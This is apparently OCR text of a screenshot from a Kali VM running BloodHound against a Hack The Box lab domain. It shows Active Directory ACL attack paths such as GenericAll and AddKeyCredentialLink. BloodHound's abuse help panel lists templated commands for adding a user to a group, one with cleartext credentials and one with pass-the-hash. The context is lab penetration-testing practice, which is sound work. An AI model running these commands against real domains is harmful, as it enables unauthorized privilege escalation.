 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.58 10:03
BloodHound
localhost:8080/ui/explore?primarySearch=S-1-5-21-3072663084-364016917-1341370565-1147&searchType=cypher&selectedItem=74_GenericAll_43&exploreS 90%
SEARCH PATHFINDING CYPHER
EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL
GenericAll
MemberOf
MICROSOFT EXCHANGE SECURITY GROUPS@HTB.LOCAL
Contains
EXCHANGE WINDOWS PERMISSIONS@HTB.
GenericAll
ACCOUNT OPERATORS@HTB.LOCAL
HTB.LOCAL-S-1-5-7
DEFAULT DOMAIN POLICY@HTB.LOCAL
KEY ADMINS@HTB.LOCAL
GenericWrite
AddKeyCredentialLink
ENTERPRISE KEY ADMINS@HTB.LOCAL
AddKeyCredentialLink
FOREST.HTB.LOCAL
Contains
DOMAIN CONTROLLERS@HTB.LOCAL
Hide Labels Layout Export Search Current Results
GenericAll
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
Is ACL: TRUE
Is Inherited: FALSE
Last Seen by BloodHound: 2025-06-26 09:58 EDT (GMT-0400)
General
Windows Abuse
Linux Abuse
Full control of a group allows you to directly modify group
membership of the group.
Use samba's net tool to add the user to the target group. The
credentials can be supplied in cleartext or prompted
interactively if omitted from the command line:
net rpc group addmem "TargetGroup" "TargetUser"
-U "DOMAIN"/"ControlledUser"%"Password" -S "Dom
ainController"
It can also be done with pass-the-hash using
pth-toolkit's net tool. If the LM hash is not known, use
'ffffffffffffffffffffffffffffffff'.
pth-net rpc group addmem "TargetGroup" "TargetU
ser" -U "DOMAIN"/"ControlledUser"%"LMhash":"NTh
ash" -S "DomainController"
Finally, verify that the user was successfully added to the
group:
net rpc group members "TargetGroup" -U "DOMAI
N"/"ControlledUser"%"Password" -S "DomainContro
ller"
OPSEC
References
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.